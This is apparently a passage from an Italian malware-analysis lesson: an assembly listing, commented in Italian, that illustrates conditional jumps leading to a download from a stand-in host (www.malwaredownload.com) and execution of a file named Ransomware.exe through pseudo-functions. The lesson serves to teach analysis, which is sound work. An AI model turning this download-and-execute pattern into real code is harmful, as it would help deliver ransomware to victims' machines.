 mov EAX, 5
mov EBX, 10
cmp EAX, 5
jnz loc 0040BBA0
loc_0040BBA0:
mov EAX, EDI ; EDI=www.malwaredownload.com
push EAX ; URL
call DownloadToFile() ; pseudo funzione
inc EBX
cmp EBX, 11
jz loc 0040FFA0
loc_0040FFA0:
mov EDX, EDI ; EDI: C:\Program and Settings\LocalUser\Desktop\Ransomware.exe
push EDX ; .exe da eseguire
call WinExec() ; pseudo funzione
Continua del
codice se il
salto non
viene
effettuato.